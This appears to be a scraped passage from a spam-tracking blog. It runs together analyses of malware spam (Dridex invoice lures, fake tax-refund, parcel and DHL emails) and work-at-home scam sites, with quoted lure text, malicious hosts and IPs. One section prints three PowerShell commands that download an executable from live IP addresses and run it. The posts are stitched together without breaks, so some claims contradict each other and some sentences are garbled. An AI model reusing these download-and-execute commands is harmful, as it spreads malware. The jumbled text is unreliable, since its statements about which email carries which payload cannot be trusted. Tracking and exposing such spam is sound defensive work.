Malware spam: "Missing payments for invoices inside"
Hope you are good. We're missing payments on our statements for the invoices included in this email. Please let us know, when the payments will be initiated. BTW, trying to get reply from you for a long time. This is not junk, do not ignore it please. The payload isn't exactly clear, but it looks like Dridex rather than Locky. Almost certainly one of the two. Yesterday and the day before my colleague (Glover Hector) sent you a request regarding the invoice INV_6325-2016-victimdomain.tld past due. I kindly ask you to give us a reply finally. We're getting no answers from you. Please stop ignoring invoice requests. The rather rude pitch here is a canny bit of social engineering, aimed to make you open the link without clicking. I have only seen one sample of this at present and I guess that the details vary from email to email. In this case the attachment was called pastdue_tovictimdomain.tld340231.zip containing a malicious script pastdue60121342016.js. It is not clear what the payload is, but there are indications it is the Dridex banking trojan. The line between genius and madness is a fine one. Decide for yourself which side of the line this email is on. Cryptopocalypse NOW is the story behind the trials and tribulations encountered in creating "FooCrypt, A Tale of Cynical Cyclical Encryption." "FooCrypt, A Tale of Cynical Cyclical Encryption." is aimed at hardening several commonly used Symmetric Open Source Encryption methods so that they are hardened to a standard that is commonly termed 'QUANTUM ENCRYPTION'. A permit from Defence Export Control is expected within the next 2 months as the Australian Signals Directorate is currently assessing the associated application(s) for export approval of "FooCrypt, A Tale of Cynical Cyclical Encryption."  Early releases of "Cryptopocalypse NOW" will be available in the period leading up to June, 2016. This is Volume 1 of N, where N represents an arbitrary number greater than 1 but less than infinity. © FooCrypt 1980 - 2016, All Rights Reserved. © Mark A. Lane 1980 - 2015, All Rights Reserved. Err.. no. "Quantum Encryption" is a branch of quantum physics, it's a completely different level of encryption in the same way that an aeroplane is not like a car. Attached is some weird semi-messianic picture..  So, the email was sent from the server it is spamvertising. That's normally a pretty certain indicator that the person running the web site is doing the spamming, and that it isn't a Joe Job. If you visit the spamvertised website (not recommended) then you can find a link to a crowdfunding appeal at www.gofundme.com/foocrypt which tells you all you need to know about the credibility of the project.. Yes.. so far it has raised $5 out of a $1,000,000 target in nearly two months. Good luck with the other $999,995. Curiously, that name and address also turns up on this somewhat ungrammatical CV. I mean it would be weird if they weren't related in some way. But that CV mentions nothing about cryptography at all.. a bit of a mystery. This message was sent to a random and nonexistant email address. Crucially, it does seem to be just random spam and not malware or phishing, but is still best avoided. This drops the Dridex banking trojan. The behaviour is consistent with botnet 220. Malware spam: "Sales Invoice OP/I599241 For ANDSTRAT (NO.355) LTD" / "orders@kidd-uk.com"
Please see enclosed Sales Invoice for your attention. I have seen a single copy of this spam with an attachment invoice574206_1.doc which has a VirusTotal detection rate of 3/55. This Malwr report indicates that in this case there may be an error in the malicious macro [pastebin]. The Hybrid Analysis report is inconclusive. This document is presumably attempting to drop the Dridex banking trojan. I have received two more samples, one names invoice574206/1.pdf and the other invoice574206/1.doc. Both are Word documents (so the one with the PDF extension will not open). The VirusTotal detection rates are 7/54 and 4/55. One of these two also produces an error when run. NOTE: as of 22nd January 2016, a new version of this spam email is in circulation, described here. Your parcel has not been delivered to your address November 23, 2015, because nobody was at home. Please view the information about your parcel, print it and go to the post office to receive your package. UKMail expressly disclaims all conditions, guarantees and warranties, express or implied, in respect of the Service. guarantee or warranty is limited at the option of UKMail to either supplying the Service again or paying the cost of having the service supplied again. If you don't receive a package within 30 working days UKMail will charge you for it's keeping. You can find any information about the procedure and conditions of parcel keeping in the nearest post office.  The payload is likely to be the Dridex banking trojan. Malware spam: "Australian Taxation Office - Refund Notification" / "Australian Taxation Office [noreply@ato.gov.au]"
G'day mate. Despite not being an Aussie and never having paid a single Australian cent in tax, apparently I'm due a tax refund from the Australian Tax Office. Bonzer! After the last calculation of your fiscal activity we have determined that you are eligible to receive a refund of 218.21 AUD. Despite the "gov.au" site that apparently displays in the link, it actually leads to a download from i.nfil.es and it leads to a ZIP file called report2104.zip which in turn contains the malicious executable report2104.exe.  This fake Australia Post email leads to malware hosted on Cubby. Your parcel (1) has been dispatched with Australia Post. Label is enclosed to the letter.  Print a label and show it at your post office. **Please note that this is an automatically generated email - replies will not be answered. I have only seen one sample of this and the Cubby download page was showing quota exceed.  However, the payload will be identical to the one found in this other Australian-themed spam running concurrently. Malware spam: "Australian Taxation Office - Refund Notification"
This fake tax notification spam leads to malware hosted on Cubby. After the last calculation of your fiscal activity we have determined that you are eligible to receive a refund of 2307.15 AUD. The names and the numbers change from email to email. Despite the displayed URL in the message, the link actually goes to cubbyusercontent.com (e.g. https://www.cubbyusercontent.com/pl/RYR5601763.zip/_33cdead4ebfe45179a32ee175b49c399) but these download locations don't last very long as there is a quota on each download. In this case, the downloaded file is RYR5601763.zip which contains a malicious executable RYR5601763.scr which has a VirusTotal detection rate of 20/57.  That IP is allocated to Makiyivka Online Technologies Ltd in Ukraine. In addition, it looks up the IP address of the computer at checkip.dyndns.org. Although this is benign, monitoring for it can be a good indicator of infection. These URL requests are typical of the Upatre downloader. According to the Malwr report it drops another binary jydemnr66.exe with a detection rate of 11/55 plus a benign PDF file entitled "War by remote control" which acts as some sort of cover for the infection process. Malware spam: "Re: Data request [ID:91460-2234721]" / "Copy of transaction"
"cmd /K PowerShell.exe (New-Object System.Net.WebClient).DownloadFile('http://85.143.166.140/fdhtepopdhd/sfbwurwfl/wyxbdf.exe','%TEMP%\JIOiodfhioIH.exe');Start-Process '%TEMP%\JIOiodfhioIH.exe';"
"cmd /K PowerShell.exe (New-Object System.Net.WebClient).DownloadFile('http://92.63.88.104/fdhtepopdhd/sfbwurwfl/wyxbdf.exe','%TEMP%\JIOiodfhioIH.exe');Start-Process '%TEMP%\JIOiodfhioIH.exe';"
"cmd /K PowerShell.exe (New-Object System.Net.WebClient).DownloadFile('http://5.196.175.140/fdhtepopdhd/sfbwurwfl/wyxbdf.exe','%TEMP%\JIOiodfhioIH.exe');Start-Process '%TEMP%\JIOiodfhioIH.exe';"
It also drops a DLL with a 4/57 detection rate which is the same malware seen in this attack. 109.123.66.30 (UK2.NET, UK) hosts several domains containing the Blackhole Exploit Kit (example here). The domains in user are (mostly) legitimate hacked domains, but there are a couple of odd things here. Most of the malicious domains have a format like this: 700ff4ad03c655cb11919113011611137102708d4fb6daf0e74bea4aa5e8f9f.darkhands.com - in this case darkhands.com is a legitimate domain registered to an individual in Australia, but it has been hacked to create a who load of malicious subdomains, hosted on another server from www.darkhands.com. In fact, almost all the domains are registered to Australians, but the key thing is in that all of those cases the main domains are hosted by OrionVM in Australia, with the main domains hosted in the 49.156.18.0/24 block. Update: it seems that a single customer was compromised and the OrionVM issue has been resolved. So how can the main (legitimate) sites be hosted in 49.156.18.0/24, but the malicious subdomains are hosted on a completely different network in the UK. I suspect that there is a compromise of some sort at OrionVM which has allowed the DNS records to be change (it should be noted that these domains used several different registrars). It looks like there are some legitimate sites on the same server, but blocking 109.123.66.30 is probably a good idea. Your order has now been dispatched and your DHL Express air waybill number is 9672834463. DHL Express will deliver your order between 9am-5pm GMT, Monday to Friday. If you are unavailable, DHL Express will leave a card so you can contact them to reschedule. Please note, we are unable to change the shipping address on your order now it has been dispatched. Your purchase should arrive in perfect condition. If you are unhappy with the quality, please let us know immediately. The information in this email is confidential and is intended solely for the addressee. Access to this email by anyone else is unauthorised. If you are not the intended recipient, you must not read, use or disseminate the information. Any views expressed in this message are those of the individual sender, except where the sender specifically states them to be the views of DHL Express Deliveries. secure.dhldispatches.com (hosted on 116.240.194.69, Primus Australia) looks like a DHL page, but it carries a malicious payload which is loads from 118.88.25.36 (Dedicated Servers Australia). Blocking access to both those IPs may be prudent. The Wepawet report for this one is here. This is another take on RockSmith Management scam, linked to these dodgy work-at-home sites, apparently with an Australian connection. Thank you for submitting your information for potential employment opportunities. The pay range for available positions range from $35.77 per hour to $57.62 per hour. Prior to begin able to be considered, you will first need you to formally apply. careermanagement.com.ua is a Ukrainian domain, it is hosted on 85.121.39.3, which is a known black-hat host in Romania (Monyson Grup S.A), although as we said before this appears to be an Australian crew running the scam.  The layout of the site echoes careerquickstaffing.com, a site that has already been suspended for spamming. This scam has been around for a while, it's part of a nasty cluster of scam sites that have an Australian connection. The spam comes from a fake address, delivered from an illegally compromised PC. In this example, the spam appears to come from mulattorcxf826@uncw.edu (which is fake) through a well-known spam server in China, 221.212.109.135. Of course, faking the sender address breaks the CAN SPAM act in the US (where the sender pretends to be), as does the lack of real contact details. Thank you for expressing your interest in open employment openings in your area. available positions for you within the next hour. To retain your priority placement, please complete your application at your earliest convenience. We look forward to finding the right job for you. Bringing the best candidates and the right jobs together.  The link forwards to rocksmithmanagement.com (but it could be any one of a variety of similarly named scam sites), as listed here. Of note is the phone number on the first screen - (240) 718-4632 is listed in a number of similar scam sites. I don't know if it is valid or not, it might even belong to a legitimate company. There is no point in ringing it in any case as the scam unfolrd.. The next page is more worrying as it harvests personal details such as your name, phone number and email address. Yes, that would be acceptable for a job site.. but these details are not used at all by this process, so presumably they will be used for spamming purposes. If you click on the prominent "Clicking Here" link, you get redirected through referer.us/moxiinternal.go2cloud.org/aff_c?offer_id=2&aff_id=1002&aff_sub=020 to a site called sixfigurekit.com run by an outfit called the "Six Figure Program". The BBB rates the Six Figure Programs as an F in Florida, an F in Illinois but bizarrely a B in New York. On balance it looks pretty poor. Regardless of where or not the Six Figure Program is a legitimate business or not, it certainly isn't a credit check.. and in this case the spam victim has been duped into clicking the link in order to be exposed to this frankly ridiculous scheme. So what happens if the victim clicks on the other link on the page? They simply get redirected to a page on indeed.com (branded "RockGrade Management" / rockgrademanagement.com) which returns exactly the same results as if the victim had gone directly to indeed.com in the first place. But wait.. remember the name, phone number and email address you supplied? What happened to them? They're not needed for indeed.com, so it looks likely that the victim has just given themselves up for even more spam. All the evidence that I have been able to find links this to a site called websitedesignbrisbane.org in Australia. You can complain about Australian companies at ACMA, although it is difficult to identify exactly which company runs that particular site, but it bills itself as "Jetstream Web Site Design + SEO", presumably of Brisbane. but can not do so until you complete our internal application.  Please take the time to follow the directions and complete the entire application process. In this case, the email originated from 200.74.5.198 in Chile. A second sample was from 31.175.175.182 in Poland.  Clicking through the "widg.me" shortcut leads to a site called rockcruitmanagement.com which looks like a recruitment site at first glance, but in fact is just an entry doorway to a very dubious work-at-home scheme. The domain is WhoisGuard protected, but there are several other crappy sites also hosted on 216.38.13.210 of a similar theme. A tip - if you get a spam email like this, forward it to the web hosts at abuse -at- gigenet.com and perhaps this will be shut down. All the following domains are connected, most are work-at-home or survey sites that are deceptive in their pitch. I would recommend avoiding them.